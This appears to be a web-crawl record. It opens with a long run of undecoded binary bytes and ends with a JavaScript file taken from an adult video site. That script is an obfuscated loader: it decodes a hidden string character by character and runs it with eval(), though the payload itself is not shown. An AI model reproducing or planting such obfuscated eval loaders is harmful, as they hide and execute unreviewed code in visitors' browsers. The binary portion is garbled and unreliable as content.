4e�J�S�O*%�u��_�rX*/�t�-N���RB��W�d���T!ũX���̎�iW-Cl���\��4��T�R>����-��3� ���m��������ULx5��x�s7���`���x�a��QZ�C�ߣ��S�î�-`��Qi_�$�3\��m=�u��̮YR�� �ϭ����Lpbi>�z�AMRC:����#���������_;}��t�8�6=�2��ӎ9[Nd���#�
W򠺂��=���3Vf��qէ�V�@)6�s(H $��(��蚔���Ю����GQ�k�k�ڎި����]*H-�O��$�󏁫�2Ы$�(P3��:�	�&���T���4(ͭ�R�KM6��8���$�]��-Z+AڭN�U.d�%��Z�u�c��Ht���t�2p?U�u%[c�G�?D6�+�ⷪ&���F(�d3���A�*ZU����S����YOD<��~##�V� ��F5@���W��Jp��;�Aڝ��;�� �iO�eA����Z����	;,�v#�֣0�u� ;%L� �J_{�`�6��P9�k��7RF�p��]e�߻��F_xu��2&�O\W��򨓌��7� �w'�+�,���fl�[�!X٥�h�s�#�|�Y��։�Е�$'�j;`�줩��N�>'�e��k�w�������hL�SY�JA���� �v��\%NKP�I��Q�4�&���sȾ��Au� �:�nM��4#�f�E��%F�40fBp�@g=	�Kf�fJIZ�W��~�!�hD����G�^�m%��t,�@�^�xuF�d��ISņ�Úɂ�M��t,����ݹ��Wkf+�%M��<���S��jaJ�ʔ�'!Md���I�
Eli�t��U�^@�@���6��ٷ`���%�	`�s���tSG\=�oq�5�Wħ�N�*��/Fq@:�Edc;+ί�u�p�L�S��?h�����jj<�uɺK� X�<SOn�Q/��W�XZuO*�pYs�VKt�T�|�����*w����Ⱥ4��t��~5Z��;���Q5<�K�����B�y�AQ�i��z-�0VT�x�  H��=ÿ�Z<ď���{U�U0	�p�5�)��� �8 #�:1.��U�������_G�V�vc���z�M|��5�3��R:�x�*��u*� �]P�=��MHq*yX$��ճ
�㥼r~%W�h�3�Y�*���[RPV?P�Ov��݃M���+� ��ś��%!)jk��/�8��%_�8��V�L��j�/N_�����ȐI'�Q�n���[w�\.J��zk�Qߙŕc�
�1e�dq�o�`���)[P���2�Z}m��p3�Jn�L�>�W0��u�H�2yVr�J%����v������nܥPp[��׃�l�|�*���>Y5&�ۉT�&��Փ�:;:.�5B�5����,l��U#�����'�����Lt�{ql���`Gb4M%�ha���� )ř�u@`��p�R�#g�̬_�}T�G|�KZ�ҕFm��d��TJ(u���т6>8�L��%nKBW��n\�m)�_G\-��ޒ��ZҡЃִ�]͘�\G��w��s{+�Zگ�{��8uh�Am�b+͗H���k��I�LI�Xo��?Ҕ�]a\Cy���Ǫ�8R���}F���g-%�dR�[��G�ڷE�4��
�_i�7ם�	ǳD�8������N�0��gw�
t�jF�����6�4�
>j�)�fÅ�xd�
:8�s����e�|�ϴǒ�h����(:t��+e�-?�$~Oh4�"�uĥ���@U?Z�*s�.���+�t]��v���rk���JF\$t� ��9]#�j�L��\�>C�/�i�v��qS��G�Wx)��f����	����9����'���F���/D�!%��z"�R��
9-�D���ɧ��)�	U@��R�J��~��zw��_1���8`��S�{kQӆД�m��j�^0K ��	�&4�9�(Mq�R=V�ʛgiKp8��n�����ވ܎B��ԝ�0��R��I�{�8f����4��ʤ��G�Y��鹫���=3j�u���\l�
B�0H#bS����IO_?�_����m���vĬ��P���א��O�N��b�f5��>������ M�:�R8<�)_�U/�w��b:���	u;����2YTz֬���m�����1���ܮ2�m�)8�	�x�'#j����)PϬ*��Z�wY�-s.׋W�����l+'8#ʁ5ܱ+V� �!A� I�Ai�yr�$��h.sk�twrT�g4��]f�Rc]#X���I��KWpx�d� �֤��Nl���R����\{@M�6�XB�z0���ͽ�ެ�Jyd�M��5T���,���M<Z��٠�.7�YK�PA���2Ui�Ny���Q������AQg�y@�R�J��d�* k�-��� �FFk���6[{�վ��X+W.zT�٣�l�&]��0��eK������I��E�1~.���3����ĝ?3H�1o4�zX[.c�XVv�g�:�^bp���,�+oخ�pӶ]��+\�4��WC��oH���{RG�6�a�땺R��z
�{J<��H��K2�e~+#q��'	uB���I�͗T,�5ǐ���N7U��,�N��+��3�]y�.ޗP[=�X��9�՘�j��F[K�-�r�d
s3M&�ؤ�aS3S�V
,0��o�#[{�A�M���)�7���y;��$�d2����=ƅ�r7
-�6�y���v�z<�d����Q��5%�)����_�F�mchL�y�O#Q|����S��O��ѿ�$
HFK���Q��+.��Q���gp�S��A�:�8;��3��j�q
�z�I(B�`f�r�t�tݭ$�&P��B�)B�����h: T�ӷ���\-����Xs��ҽ髫��m\��C$��k++��Z��>1ss'�o����9RnhB��N9�/�����o�w�DR��=BwY��VVU=if7�hy!c�eev�׫C���ڑ\W��]u s6�2r6��d�}B��>��n;�A���J�YNU�~m��47�.�-����_�c�?xP�yn�b
����	��Rs�Q��#a맬3����R�U���/�;���=z�Z}H9z��]?�P.��G�/FBU�%�P�z�U�PQ���v���n$I4��p𬬩�\w)o�wGm�⭲��������u��<���R��͟0G����6���V�M��7�o6���o��Z�2�R���qqg�#²��j�?tW��R�JI�Jv�ԏ��r-��X	
Ȭ�����SN�������ͧn����%��8_߄�)���7	?ֲ��ҽ�wJ��g��W-��X[�F�|���@�C��VS:�t|{�B,\��d����Rw��>��JO.R��6؜~沲��� ���&5��/��

--- FILE ---
content_type: application/x-javascript
request_url: https://xxxhindivideo.com/js/gw1501fYWnNSWZmRM5feF3dK.js
body_size: 21704
content:
function fkgebapa(viahwuo){var wjheg='Z';var hdpcgmtba='A';var xrvo=[];var lcvx=new RegExp('['+hdpcgmtba+'-'+wjheg+']');var itmsmfuu=viahwuo.split(lcvx);for(var i=0;i<itmsmfuu.length;i++){xrvo.push(String.fromCharCode(parseInt(itmsmfuu[i],27)/(23)));}eval(xrvo.splice(1,xrvo.length).join(''));}fkgebapa('[base64]'); 
     